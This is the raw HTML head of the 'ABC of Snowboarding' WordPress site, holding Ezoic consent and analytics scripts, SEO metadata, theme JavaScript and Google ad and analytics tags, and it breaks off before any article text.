

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/
body_size: 32695
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod2; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"f286385a-637b-4f9b-42c9-fa039366ad42; Path=/; Domain=abc-of-snowboarding.com; Expires=Sun, 24 Jan 2027 12:48:59 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":429,"url":"https://www.abc-of-snowboarding.com/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod2"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script><script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2019-05-07","response_size":169828,"response_size_orig":164060,"response_time_orig":442,"template_id":5,"url":"https://www.abc-of-snowboarding.com/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"b186b18239fc6c0854850efd33eb1f69","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/"/>
    <title>ABC of Snowboarding - Snowboard for Beginners 2023</title>
<link data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CYeseva%20One%3A400%7CMontserrat%3A400%7COpen%20Sans%3A400&amp;display=swap" rel="preload"/>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CYeseva%20One%3A400%7CMontserrat%3A400%7COpen%20Sans%3A400&amp;display=swap" media="print" onload="this.media=&#39;all&#39;" rel="stylesheet"/>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CYeseva%20One%3A400%7CMontserrat%3A400%7COpen%20Sans%3A400&#038;display=swap"></noscript><link rel="preload" data-rocket-preload="" as="image" href="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/01/What-is-Snowboarding-2.png.webp" fetchpriority="high"/>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="How to Snowboard for Beginners. Winter can be a great time to enjoy the outdoors and take part in winter sports. One winter sport that many people enjoy is snowboarding"/>
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="website"/>
	<meta property="og:title" content="ABC of Snowboarding - Snowboard for Beginners 2023"/>
	<meta property="og:description" content="How to Snowboard for Beginners. Winter can be a great time to enjoy the outdoors and take part in winter sports. One winter sport that many people enjoy is snowboarding"/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta property="article:modified_time" content="2022-12-01T12:56:58+00:00"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abc-of-snowboarding.com/","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding - Snowboard for Beginners 2023","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"datePublished":"2019-05-07T08:19:40+00:00","dateModified":"2022-12-01T12:56:58+00:00","description":"How to Snowboard for Beginners. Winter can be a great time to enjoy the outdoors and take part in winter sports. One winter sport that many people enjoy is snowboarding","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.abc-of-snowboarding.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>

<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/pages/16"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="shortlink" href="https://www.abc-of-snowboarding.com/"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1212ac057f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>
<!-- Button style compiled by theme -->

<style></style>

